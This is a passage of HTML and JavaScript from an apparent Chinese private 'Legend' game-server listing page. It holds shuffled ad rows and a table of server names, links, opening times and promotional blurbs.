theAds[63]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://103.7.141.86:86 target="_blank">斩龍神器●单职业</a></TD><TD width=13%><a href=http://103.7.141.86:86 target="_blank">独家神器●单职业</a></TD><TD align=center width=18% class=font_R>1月/19日/〖通宵推荐〗</TD><TD width=10% align=center>●地图免费●</TD><TD>无暗坑●无门槛●脸白出一切●人帅爆率-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>●散人逆袭●</TD><TD width=8% align=center><a href=http://103.7.141.86:86 target="_blank">点击查看</a></TD></tr>';
theAds[64]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.jzhl668.cn:88 target="_blank">１丶８０决战火龙</a></TD><TD width=13%><a href=http://www.jzhl668.cn:88 target="_blank">█首战★首区█</a></TD><TD align=center width=18% class=font_R>1月/19日/〖通宵推荐〗</TD><TD width=10% align=center>◆赞助可打◆</TD><TD>火龙三职业★一切靠打★剑甲全爆★只为-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>７６８５９５</TD><TD width=8% align=center><a href=http://www.jzhl668.cn:88 target="_blank">点击查看</a></TD></tr>';
theAds[65]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://tttt.cxa1.asia:20250 target="_blank">█８０三胖合击█</a></TD><TD width=13%><a href=https://tttt.cxa1.asia:20250 target="_blank">首区●切割●倍攻</a></TD><TD align=center width=18% class=font_R>1月/19日/〖通宵推荐〗</TD><TD width=10% align=center>█双倍属姓合</TD><TD>▇▆▅▃▂全网最好玩的合击▂▃▅▆▇-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>群902240531</TD><TD width=8% align=center><a href=https://tttt.cxa1.asia:20250 target="_blank">点击查看</a></TD></tr>';
theAds[66]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://45.117.11.174:35060 target="_blank">１７６丶免费白玩</a></TD><TD width=13%><a href=http://45.117.11.174:35060 target="_blank">〔１７６╊散人〕</a></TD><TD align=center width=18% class=font_R>1月/19日/〖通宵推荐〗</TD><TD width=10% align=center>◆小怪爆一切</TD><TD>道法超猛.免费会员.免费顶级.长久耐玩-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>主打ＢＯＳＳ</TD><TD width=8% align=center><a href=http://45.117.11.174:35060 target="_blank">点击查看</a></TD></tr>';
theAds[67]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://45.251.9.52:1111 target="_blank">春秋沉默</a></TD><TD width=13%><a href=http://45.251.9.52:1111 target="_blank">经典复古</a></TD><TD align=center width=18% class=font_R>1月/19日/〖通宵推荐〗</TD><TD width=10% align=center>散人神器</TD><TD>★长久稳定耐玩★爆率高-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>首区</TD><TD width=8% align=center><a href=http://45.251.9.52:1111 target="_blank">点击查看</a></TD></tr>';

theAds2='';
var idx;
theAds = theAds.sort(function(){return Math.random()*new Date%3-1;});
for(idx = 0; idx < shu; idx++){
	document.write(dot+theAds[idx]);
	//if (idx < shu){document.write('');}
}
document.write(dot+theAds2);
</script>
</TBODY>
</TABLE><TABLE  cellSpacing=1 cellPadding=5 width=1000 align=center class=tableBorder1 border=0>
<TBODY>
<tr>
<th align="center" width=13%><font color=#ffffff>服务器名</font></th>
<th align="center" width=13%><font color=#ffffff>服务器IP</font></th>
<th align="center" width=18%><font color=#ffffff>开机时间[月/日/时]</font></th>
<th align="center" width=10%><font color=#ffffff>线路类别</font></th>
<Th align="center"><font color=#ffffff>详细版本介绍</font></th>
<th align="center" width=10%><font color=#ffffff>客服QQ</font></th>
<th align="center" width=8%><font color=#ffffff>游戏主页</font></th>
</TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.6wdcm.com:8866 target='_blank'>１８０必爆〃充值</a></TD><TD width=13%><a href=http://www.6wdcm.com:8866 target='_blank'>免费﹏打〃顶﹏赞</a></TD><TD width=18%><span class=STYLE3>1月/20日/7点30分开放</span></TD><TD align=center width=10%>１８０必爆充</TD><TD>﹏１·８０必爆〃充值﹏１·８０必爆〃-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>１８０必爆充</TD><TD align=center width=8%><a href=http://www.6wdcm.com:8866 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://43.241.17.203:15777/0113 target='_blank'>１·７６乱世精品</a></TD><TD width=13%><a href=https://43.241.17.203:15777/0113 target='_blank'>１·７６独家复古</a></TD><TD width=18%><span class=STYLE3>1月/20日/8点开放</span></TD><TD align=center width=10%>全图挂机搬砖</TD><TD>自动捡取█自动回収█自动挂机█永久回-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>█沙奖7680█</TD><TD align=center width=8%><a href=https://43.241.17.203:15777/0113 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼＼１．７６／／</a></TD><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼小极品+８／</a></TD><TD width=18%><span class=STYLE3>1月/20日/9点30分开放</span></TD><TD align=center width=10%>７６中长期服</TD><TD>＼＼＼赤＼＼＼月＼＼╱╱顶╱╱╱级╱-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>80微变火龙沉</TD><TD align=center width=8%><a href=http://103.192.209.6:333/21 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.yjgg555.top:1818 target='_blank'>专属「大陆」神器</a></TD><TD width=13%><a href=http://www.yjgg555.top:1818 target='_blank'>一区「全部」免费</a></TD><TD width=18%><span class=STYLE3>1月/20日/9点30分开放</span></TD><TD align=center width=10%>新版测试刚开</TD><TD>爆率全开▲小怪爆一切▲散人直接起飞-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>充10送1000</TD><TD align=center width=8%><a href=http://www.yjgg555.top:1818 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.msgg555.top:5959 target='_blank'>迷失之王ミ单职业</a></TD><TD width=13%><a href=http://www.msgg555.top:5959 target='_blank'>超变一区ミ无限刀</a></TD><TD width=18%><span class=STYLE3>1月/20日/10点开放</span></TD><TD align=center width=10%>免费自动挂机</TD><TD>一小时打1000真茺█上线100倍爆率█沙-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>小怪爆充值卷</TD><TD align=center width=8%><a href=http://www.msgg555.top:5959 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.085z.top:5218 target='_blank'>╱╲光速★无限刀</a></TD><TD width=13%><a href=http://www.085z.top:5218 target='_blank'>一个红怪→全领满</a></TD><TD width=18%><span class=STYLE3>1月/20日/10点开放</span></TD><TD align=center width=10%>沙奖８８８</TD><TD>●免费满级●货币单一●百倍爆率●攻速-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>公益神器专属</TD><TD align=center width=8%><a href=http://www.085z.top:5218 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://zhwb.669hf.com target='_blank'>战魂微变</a></TD><TD width=13%><a href=http://zhwb.669hf.com target='_blank'>一切靠打●单职业</a></TD><TD width=18%><span class=STYLE3>1月/20日/10点30分开放</span></TD><TD align=center width=10%>低消费高体验</TD><TD>货币好打◆散人好混◆脸白终极-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>火龙迷失沉默</TD><TD align=center width=8%><a href=http://zhwb.669hf.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.19:1255 target='_blank'>１．７６特色复古</a></TD><TD width=13%><a href=http://103.192.209.19:1255 target='_blank'>１７６丶必爆终极</a></TD><TD width=18%><span class=STYLE3>1月/20日/11点开放</span></TD><TD align=center width=10%>1.76〃复古〃</TD><TD>１７６金币复古〓无需氪金〓赤月终极〓-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>微变火龙冰雪</TD><TD align=center width=8%><a href=http://103.192.209.19:1255 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.zzcq28.cn:88 target='_blank'>１.８５至尊火龍</a></TD><TD width=13%><a href=http://www.zzcq28.cn:88 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>1月/20日/11点开放</span></TD><TD align=center width=10%>◆赞助可打◆</TD><TD>三职业平衡╱自动捡取╱免费顶级╱装备-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８０７６</TD><TD align=center width=8%><a href=http://www.zzcq28.cn:88 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>██８０原始合击</a></TD><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>1月/20日/11点30分开放</span></TD><TD align=center width=10%>██无赞助█</TD><TD>████████公益服███████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>██████</TD><TD align=center width=8%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>１·８０原始火龍</a></TD><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>1月/20日/11点30分开放</span></TD><TD align=center width=10%>★极品+5★</TD><TD>火龙三职业◆专属挂机◆装备全爆◆只为-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８５７６</TD><TD align=center width=8%><a href=http://www.yuan2628.top:2828 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>██８０经典合击</a></TD><TD width=13%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>1月/20日/12点开放</span></TD><TD align=center width=10%>██无赞助█</TD><TD>████████公益服███████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>██████</TD><TD align=center width=8%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.fyzs2.com:8888 target='_blank'>风云战神▲新统战</a></TD><TD width=13%><a href=http://www.fyzs2.com:8888 target='_blank'>散人免费→→首区</a></TD><TD width=18%><span class=STYLE3>1月/20日/12点30分开放</span></TD><TD align=center width=10%>战神首饰一件</TD><TD>地图免费█装备永久回収米█沙浆红胞人-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>７６８０８５</TD><TD align=center width=8%><a href=http://www.fyzs2.com:8888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://zhanshen.180jiulongheji.top:888 target='_blank'>▇▅▃▁８０合击</a></TD><TD width=13%><a href=http://zhanshen.180jiulongheji.top:888 target='_blank'>战神＋２▁▃▅▇</a></TD><TD width=18%><span class=STYLE3>1月/20日/13点30分开放</span></TD><TD align=center width=10%>█３０全满█</TD><TD>每日八区█永久保值囬収█老板多必吃肉-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>真沙奖８８８</TD><TD align=center width=8%><a href=http://zhanshen.180jiulongheji.top:888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.ctryt98pjh.top:86 target='_blank'>盖世超变※无限刀</a></TD><TD width=13%><a href=http://www.ctryt98pjh.top:86 target='_blank'>▇０╲氪╲０╲充</a></TD><TD width=18%><span class=STYLE3>1月/20日/13点30分开放</span></TD><TD align=center width=10%>专属神器迷失</TD><TD>超变无限刀单职业大极品●轻变火龙沉默-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>无限刀超变中</TD><TD align=center width=8%><a href=http://www.ctryt98pjh.top:86 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://www.176kkk.top target='_blank'>１．７６龙腾复古</a></TD><TD width=13%><a href=https://www.176kkk.top target='_blank'>小极品+９可挂机</a></TD><TD width=18%><span class=STYLE3>1月/20日/13点30分开放</span></TD><TD align=center width=10%>-</TD><TD>赞助可打、玩法不累、复古小极品天花板-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>80微变火龙沉</TD><TD align=center width=8%><a href=https://www.176kkk.top target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.9rwj.top:37776 target='_blank'>█攻速沉默神器█</a></TD><TD width=13%><a href=http://www.9rwj.top:37776 target='_blank'>零充毕业█首站█</a></TD><TD width=18%><span class=STYLE3>1月/20日/14点开放</span></TD><TD align=center width=10%>暗黑中变迷失</TD><TD>终极全爆╱一切靠打╱爆率看脸╱１０倍-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>专属公益冰雪</TD><TD align=center width=8%><a href=http://www.9rwj.top:37776 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.adpj.top:3588 target='_blank'>╱╲零充·无限刀</a></TD><TD width=13%><a href=http://www.adpj.top:3588 target='_blank'>９９９９倍·攻速</a></TD><TD width=18%><span class=STYLE3>1月/20日/14点开放</span></TD><TD align=center width=10%>真实杀怪〓送</TD><TD>送╋全屏切割╋全屏吸怪╋送沙捐送挂机-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖◆８８８</TD><TD align=center width=8%><a href=http://www.adpj.top:3588 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.75:39517 target='_blank'>１．７６免费复古</a></TD><TD width=13%><a href=http://103.192.209.75:39517 target='_blank'>１７６小极品+６</a></TD><TD width=18%><span class=STYLE3>1月/20日/14点开放</span></TD><TD align=center width=10%>全满５０免费</TD><TD>Ｏ茺畅玩〃赤月终极〃散人养老〃装备全-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>８０必爆终极</TD><TD align=center width=8%><a href=http://103.192.209.75:39517 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.yutu999.cn:888 target='_blank'>１．８５超凡玉兔</a></TD><TD width=13%><a href=http://www.yutu999.cn:888 target='_blank'>█首战╋１区█</a></TD><TD width=18%><span class=STYLE3>1月/20日/14点开放</span></TD><TD align=center width=10%>█新版╋微变</TD><TD>█职业平衡╋十倍爆率╋满屏光柱╋终极-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖７６８０</TD><TD align=center width=8%><a href=http://www.yutu999.cn:888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://nm.17671.cn:3239/GOV.htm target='_blank'>刀刀砍翻超变神器</a></TD><TD width=13%><a href=http://nm.17671.cn:3239/GOV.htm target='_blank'>０茺毕业〓玩终极</a></TD><TD width=18%><span class=STYLE3>1月/20日/14点30分开放</span></TD><TD align=center width=10%>充值自己打怪</TD><TD>殺人如麻〓一刀一首爆〓０充搞满白瞟服-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>送挂机全屏吸</TD><TD align=center width=8%><a href=http://nm.17671.cn:3239/GOV.htm target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.19:1355 target='_blank'>１．７６梁山复古</a></TD><TD width=13%><a href=http://103.192.209.19:1355 target='_blank'>１７６小极品+６</a></TD><TD width=18%><span class=STYLE3>1月/20日/15点开放</span></TD><TD align=center width=10%>1.76好玩丶新</TD><TD>1.76小极品+6◆爆极品◆爆冲值◆爆剑甲-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>特色三职业平</TD><TD align=center width=8%><a href=http://103.192.209.19:1355 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>████冰雪之城</a></TD><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>无充值█████</a></TD><TD width=18%><span class=STYLE3>1月/20日/18点开放</span></TD><TD align=center width=10%>没灵符就元宝</TD><TD>████████真公益服██████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>一种货币通关</TD><TD align=center width=8%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://9gm.26-fhgh-0112.shop:1002 target='_blank'>╋５０全满古惑仔</a></TD><TD width=13%><a href=http://9gm.26-fhgh-0112.shop:1002 target='_blank'>一区╋０充通关╋</a></TD><TD width=18%><span class=STYLE3>1月/20日/20点开放</span></TD><TD align=center width=10%>专属中变超变</TD><TD>天下大乱﹍杀神恶魔﹍迷失神器﹍单职业-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>经典怀久公益</TD><TD align=center width=8%><a href=http://9gm.26-fhgh-0112.shop:1002 target='_blank'>点击查看</a></TD></TR>
<TR bgColor=#FFFFCC onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'>
<TD width=13%><a href=http://2025.bopuart.com target=_blank>万世公益╋单职业</a></TD>
<TD width=13%><a href='http://2025.bopuart.com' target='_blank'>１８５单职业</a></TD>
<TD width=18% style="color:red;">1月/20日/【固顶通宵】
</TD>
<TD width=10% align=center>免费领充值</TD>
<TD>火龙微变★爆率高★散人吃肉★真正白飘-<font color=#0000ff>推荐</font></TD>
<TD width=10% align=center>火龙公益激情</TD>
<TD width=8% align=center><a href=http://2025.bopuart.com target=_blank>点击查看</a></TD>
</TR>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{63AFCFE2-25F0-F011-8294-0A72F24AA2FC}","【　号令天下　】","https://www.sh991.com:61888","【　首站　】","1月/20日/〖通宵推荐〗","【　首区　】","《一切靠打》《只卖会员》《全部看脸》","沉默专属神器","https://www.sh991.com:61888");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{65AFCFE2-25F0-F011-8294-0A72F24AA2FC}","█▅▃▁黑丝沉默","http://202.189.15.186:678","首战１区▁▃▅█","1月/20日/〖通宵推荐〗","玩过你来骂我","▃专属沉默最火版§上线直接嗨皮▃","送赞助扛米","http://202.189.15.186:678");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{67AFCFE2-25F0-F011-8294-0A72F24AA2FC}","１７６纯金币复古","http://zz.96xk.cn:1925/ww8.htm","散人为王小极品+6","1月/20日/〖通宵推荐〗","独创新颖玩法","万物皆可爆█赤月终极█长久保值很耐玩","节奏慢养老服","http://zz.96xk.cn:1925/ww8.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{69AFCFE2-25F0-F011-8294-0A72F24AA2FC}","超变全屏吸血乱炸","http://b.325988.cn:3238/nbaby.htm","无限鞭怪刀刀抽血","1月/20日/〖通宵推荐〗","０茺上线当爷","光速1秒９９９刀〓全屏99*99切割吸血〓","打的比充的快","http://b.325988.cn:3238/nbaby.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{6BAFCFE2-25F0-F011-8294-0A72F24AA2FC}","刀刀砍翻超变神器","http://j.11527.cn:3239/xuxu.htm","０茺毕业〓玩终极","1月/20日/〖通宵推荐〗","充值自己打怪","殺人如麻〓一刀一首爆〓０充搞满白瞟服","送挂机全屏吸","http://j.11527.cn:3239/xuxu.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{6DAFCFE2-25F0-F011-8294-0A72F24AA2FC}","见人就杀█白瞟服","http://waw.vbdfdgye.xyz:3238/miea.htm","免费→吸怪→半月","1月/20日/〖通宵推荐〗","幻影刀速★嘎","刀刀带毒９９９倍爆〓一刀满屏０充搞满","都可进终极图","http://waw.vbdfdgye.xyz:3238/miea.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{6FAFCFE2-25F0-F011-8294-0A72F24AA2FC}","你要找的免费专属","http://qq.vbdfdgye.xyz:3237/em.htm","０元票激情天花板","1月/20日/〖通宵推荐〗","能打能爆一切","散人必通关█全新思路█地图全免爆率高","探索剧情副本","http://qq.vbdfdgye.xyz:3237/em.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{73AFCFE2-25F0-F011-8294-0A72F24AA2FC}","▃超变▃无限刀▃","http://pp.pdvy55.top:8935","倍攻▃加速▃超变","1月/20日/〖通宵推荐〗","公益复古沉默","神器专属单职业超变迷失大极品冰雪1851","暗黑火龙176","http://pp.pdvy55.top:8935");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{2B5AF0F4-25F0-F011-8294-0A72F24AA2FC}","１．７６","http://103.192.209.6:222/21","１.７６","1月/20日/〖通宵推荐〗","１７６","█████玩传奇就玩１·７６极品██","█赞助可打█","http://103.192.209.6:222/21");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{2D5AF0F4-25F0-F011-8294-0A72F24AA2FC}","１７６金币复古","https://103.192.209.219:60605/WY176","极品╋６首区","1月/20日/〖通宵推荐〗","区区活人100+","一切靠打╲屠龙终极╲生态养老╲虚空召","群213613115","https://103.192.209.219:60605/WY176");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{F955D368-2AF0-F011-8294-0A72F24AA2FC}","《千玄●微变》","http://www.811cd.xyz:41300","《２０●全满》","1月/20日/〖通宵推荐〗","神器单职业","《送挂机●送回収●送拾取●送刀速●送","攻速无限刀","http://www.811cd.xyz:41300");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{FB55D368-2AF0-F011-8294-0A72F24AA2FC}","▲零充火龙▲单职","http://www.922cc.xyz:22600","纯元宝▲０充赞助","1月/20日/〖通宵推荐〗","攻速▲带切割","▲０米进全图▲砸冰霜群雨▲元素切割▲","１８５▲火龙","http://www.922cc.xyz:22600");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{FD55D368-2AF0-F011-8294-0A72F24AA2FC}","◆沉默专属◆攻速","http://www.922dry.xyz:24890","新出炉◆无限探索","1月/20日/〖通宵推荐〗","高爆０充起飞","◆探索、野外Ｂｏss、沉默专属＂神器＂","◆高爆狂撸◆","http://www.922dry.xyz:24890");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{FF55D368-2AF0-F011-8294-0A72F24AA2FC}","━━━━仙道迷失","https://ww8001.s3.cn-south-1.jdcloud-oss.com","纯元宝复古迷失","1月/20日/〖通宵推荐〗","全靠打纯元宝","全靠打BOSS-无顶榜-复古迷失━","全靠打纯元宝","https://ww8001.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0156D368-2AF0-F011-8294-0A72F24AA2FC}","１．７６╋天魔精","http://www.811dry.xyz:20400","１．７６小极品+5","1月/20日/〖通宵推荐〗","╋10元全满╋","╋拒绝垃圾服╋生态白漂╋爆率全开╋无","无暗藏无沙捐","http://www.811dry.xyz:20400");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0356D368-2AF0-F011-8294-0A72F24AA2FC}","１．９６蓝魔皓月","https://p8001.s3.cn-south-1.jdcloud-oss.com","●纯元宝复古●","1月/20日/〖通宵推荐〗","纯元宝全靠打","━纯元宝━复古━全靠打━免费图━全靠","无捐献无狂暴","https://p8001.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0556D368-2AF0-F011-8294-0A72F24AA2FC}","１·７６红魔攻速","https://818yuant.s3.cn-east-2.jdcloud-oss.com","小极品+15","1月/20日/〖通宵推荐〗","攻速爆率全开","●三职业●小怪爆终极●双极品●真实攻","三职业无捐献","https://818yuant.s3.cn-east-2.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0756D368-2AF0-F011-8294-0A72F24AA2FC}","１７６★免费小极","http://www.811fly.xyz:21500","新版首区★刚开一","1月/20日/〖通宵推荐〗","无沙捐免费打","法带收割★道招圣兽★战士武兽★平衡才","BOSS遍地暴充","http://www.811fly.xyz:21500");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0956D368-2AF0-F011-8294-0A72F24AA2FC}","１７６攻速刀刀吸","http://www.886fly.xyz:31400","免费送╲分Ｂ不冲","1月/20日/〖通宵推荐〗","ぃ切割·攻速","１７６分Ｂ不冲爽★０充起飞★刀刀加速","76微变专属","http://www.886fly.xyz:31400");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0B56D368-2AF0-F011-8294-0A72F24AA2FC}","１丶７６变态小极","http://www.999fly.xyz:30300","麻痹切割狂风＋１","1月/20日/〖通宵推荐〗","零充→起飞","★毒素切割★小极品倍攻★秒爆充值★免","自己打充值","http://www.999fly.xyz:30300");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0D56D368-2AF0-F011-8294-0A72F24AA2FC}","１丶８５哪吒火龙","http://www.811cc.xyz:25266","２０送２０００块","1月/20日/〖通宵推荐〗","沙奖１８８８","●●攻速丶元素丶微变、开船去土城？●","２０２６新版","http://www.811cc.xyz:25266");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0F56D368-2AF0-F011-8294-0A72F24AA2FC}","７６攻速元素小极","http://www.999dry.xyz:28100","元素极品切割＋１","1月/20日/〖通宵推荐〗","元素三职业","战士带毒メ送顶赞メ送狂暴メ送自动捡物","微变龙渊复古","http://www.999dry.xyz:28100");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1156D368-2AF0-F011-8294-0A72F24AA2FC}","99个将夜诛仙专属","http://122.228.193.92:5168","99遗忘神器专属▓","1月/20日/〖通宵推荐〗","单职业▓无限","▓超变▓中变▓冰雪▓公益▓大极品▓▓","迷失暗黑沉默","http://122.228.193.92:5168");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1356D368-2AF0-F011-8294-0A72F24AA2FC}","财神归来‖高爆版","http://www.752cc.xyz:35800","赞助大礼‖免费送","1月/20日/〖通宵推荐〗","零充通关全满","‖散人不用充值‖０充锤土豪‖上线直接","１０元全服毕","http://www.752cc.xyz:35800");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1556D368-2AF0-F011-8294-0A72F24AA2FC}","神宠大陆Ｘ野外抓","http://www.922cd.xyz:23770","上线送猛宠Ｘ满切","1月/20日/〖通宵推荐〗","暗黑魔次铭文","百种宠物Ｘ千种神器Ｘ倍攻专属Ｘ宝宝超","〈玩法多乐趣","http://www.922cd.xyz:23770");</script>
